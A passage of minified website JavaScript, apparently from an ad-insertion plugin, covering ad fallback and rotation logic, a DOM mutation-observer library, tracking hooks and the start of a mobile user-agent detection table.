h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};var ai_rotation_triggers=[],ai_block_class_def="code-block";if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel 